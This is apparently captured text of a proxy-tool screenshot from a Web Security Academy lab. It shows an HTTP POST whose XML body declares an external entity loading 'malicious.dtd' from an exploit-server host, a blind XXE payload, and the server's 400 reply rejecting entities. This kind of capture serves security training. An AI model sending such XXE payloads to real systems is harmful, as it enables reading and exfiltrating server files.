 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4b006a04ccee3a80655deb001f002f.web-security-academy.net
3 Cookie: session=uASNG3iCsL5P785dlwQpl9je96n52oX8
4 Content-Length: 238
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Google Chrome";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/xml
10
11 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE [ <!ENTITY xxe SYSTEM
"https://exploit-0a7f00f50443ee85809c5c0201c700a4.exploi
t-server.net/exploit/malicious.dtd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"